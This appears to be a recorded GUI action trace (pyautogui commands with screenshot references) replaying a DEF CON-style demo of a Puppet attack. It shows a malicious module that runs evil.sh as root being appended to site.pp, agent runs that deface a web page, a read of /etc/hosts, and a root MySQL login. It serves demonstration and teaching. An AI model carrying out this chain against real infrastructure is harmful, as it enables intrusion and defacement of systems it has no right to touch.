
pyautogui.write('Y')
pyautogui.press('Return')

pyautogui.tripleClick(245, 481)
pyautogui.write('vi man')
# - View manifests/site.pp in vi, highlight the appended include my_cmd line, then quit
pyautogui.press('Tab')
pyautogui.write('s')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.hotkey('shift', 'g')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
pyautogui.write('k')
pyautogui.write(':q')
pyautogui.press('Return')
pyautogui.write('vi mo')
# - View modules/my_cmd/manifests/init.pp running evil.sh as root, then quit to the shell
pyautogui.press('Tab')

pyautogui.write('my')
pyautogui.press('Tab')

pyautogui.write('m')
pyautogui.press('Tab')
pyautogui.write('i')
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.write(':')

pyautogui.write('q')
pyautogui.press('Return')

# - From the webprod shell, load localhost in Firefox and dismiss the Hello DEF CON! alert
pyautogui.press('super+3')

pyautogui.click(391, 40)
pyautogui.write('loc')

pyautogui.write('alhost')
pyautogui.press('Return')

pyautogui.click(491, 241)

# - Run puppet agent -t on webprod, then reload localhost in Firefox to see the defaced page
pyautogui.press('super+Tab')

pyautogui.write('puppet agent -t')
pyautogui.press('Return')

pyautogui.press('super+Tab')
pyautogui.press('super+r')

pyautogui.press('super+Tab')

pyautogui.write('cat /etc/hosts')
# - Print /etc/hosts, note mysql.demo.com, log in with mysql -h mysql.demo.com -u root -p, then \q
pyautogui.press('Return')

pyautogui.tripleClick(156, 408)

pyautogui.click(156, 407)

pyautogui.write('mysql -h mysql.demo.com -u root -p')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('\\q')
pyautogui.press('Return')
